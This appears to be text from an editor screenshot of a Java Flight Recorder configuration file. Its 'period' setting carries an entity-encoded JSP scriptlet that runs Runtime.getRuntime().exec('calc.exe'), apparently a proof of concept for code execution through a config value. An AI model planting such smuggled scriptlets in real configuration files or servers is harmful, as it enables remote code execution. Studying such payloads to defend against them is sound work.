 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· ← → 搜索
as.xml ×
E: > Desktop > as.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <!--
4 Recommended way to edit .jfc files is to use Java Mission Control,
5 see Window -> Flight Recorder Template Manager.
6 -->
7
8 <configuration version="2.0" label="Continuous" description="Low overhead configuration safe for continuous use i
9
10 <event name="jdk.ThreadAllocationStatistics">
11 <setting name="enabled">true</setting>
12 <setting name="period">everyChunk&#x3c;% Runtime.getRuntime().exec("calc.exe"); %&#x3e;</setting>
13 </event>
14
15 <event name="jdk.ClassLoadingStatistics">
16 <setting name="enabled">true</setting>
17 <setting name="period">1000 ms</setting>
18 </event>